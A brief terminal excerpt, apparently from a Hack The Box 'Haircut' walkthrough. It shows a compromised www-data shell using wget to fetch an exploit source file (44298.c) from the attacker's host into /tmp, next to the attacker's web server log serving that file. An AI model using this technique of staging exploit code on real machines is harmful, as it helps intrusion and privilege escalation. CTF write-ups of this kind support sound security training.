 www-data@haircut:/tmp$ wget 10.10.16.119/44298.c
--2020-06-17 19:10:27--  http://10.10.16.119/44298.c
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [text/plain]
Saving to: '44298.c'
44298.c 100%[========================================================================================>] 5.88K --.-KB/s in 0.1s
2020-06-17 19:10:28 (42.0 KB/s) - '44298.c' saved [6021/6021]
www-data@haircut:/tmp$
root@Kali:~/hackthebox/haircut# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.24 - - [17/Jun/2020 14:06:06] "GET /44298.c HTTP/1.1" 200 -